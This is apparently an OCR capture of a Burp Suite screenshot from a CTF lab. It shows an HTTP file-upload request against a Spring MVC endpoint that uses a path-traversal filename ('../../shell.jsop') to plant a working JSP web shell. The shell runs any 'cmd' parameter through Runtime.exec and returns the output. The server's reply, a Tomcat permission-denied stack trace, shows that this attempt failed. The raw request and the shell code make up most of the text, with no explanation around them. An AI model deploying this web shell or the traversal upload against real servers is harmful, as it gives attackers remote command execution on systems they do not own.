 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /springmvcdemo/uploadpic.form HTTP/1.1
Host: 24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn
Content-Length: 1087
Cache-Control: max-age=0
Origin: http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7BVBFYt79yzB2vZv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer:
http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn/springmvcdemo/uploadpi
c.form
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-XA;q=0.8,en;q=0.7,zh-TW;q=0.6,ja;q=0.5
Cookie:
JSESSIONID=673871D8EE67DE01B66E2C2C133DE7BE; _ga=GA1.2.1755994394.1564641134;
__utma=93156994.1755994394.1564641134.1573285504.1573285504.1;
__utmz=93156994.1573285504.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: close
------WebKitFormBoundary7BVBFYt79yzB2vZv
Content-Disposition: form-data; name="file"; filename="../../shell.jsop"
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
}
else{
p = Runtime.getRuntime().exec(request.getParameter("cmd"));
}
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP Status 500 – Internal Server Error
Type 异常报告
消息 /usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../../shell.jsop (Permission denied)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../.
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.<init>(FileOutputStream.java:213)
java.io.FileOutputStream.<init>(FileOutputStream.java:162)
org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:400)
org.springframework.web.multipart.commons.CommonsMultipartFile.transferTo(CommonsMultipa
com.controller.PictureController.upload(PictureController.java:82)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerM
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(Invocable
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invoke
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invoke
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handle
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHan
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
com.filters.ClentInfoFilter.doFilter(ClentInfoFilter.java:73)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.51
Done 3,499 bytes | 216 millis